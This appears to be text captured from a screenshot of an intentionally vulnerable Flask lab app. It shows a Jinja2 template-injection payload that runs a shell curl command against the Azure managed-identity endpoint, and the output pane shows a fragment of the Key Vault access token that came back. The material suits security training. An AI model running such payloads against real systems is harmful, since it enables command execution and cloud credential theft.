 https://cloud-red-lab-app-af3hae.azurewebsites.net/dashboard
Vuln Flask App
Signed in as admin
Logout
SSTI Playground
@gr33nm0nk2802
Template payload
{{
self._TemplateReference__context.cycler.__init__.__globals__.os
.popen(' curl -H "X-IDENTITY-HEADER: $IDENTITY_HEADER"
"$IDENTITY_ENDPOINT?resource=https://vault.azure.net&api-
version=2019-08-01"').read() }}
Render
Reset
Examples:
{{ 7*7 }}
{{ config }}
{{ request.args.get("a") }} then visit ?a=hello
Output
{"access_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6InlFVXdtWFdM
eRyHjTipg8q_VyB4N6Aeu_ay3t06cz7PRSFwUp-
lbT9MuSQfSvP0QDp_nwK1N3QbLJ87LVXmq-PRx39f3soWUdF0-
QcT7UlZS73QscCIh-qXvk-
8A","expires_on":"1761884537","resource":"https://vault.azure.net","token_type":"
ed42-4583-8548-36d350dfbadb"}
Rendering uses render_template_string (intentionally unsafe) for lab purposes.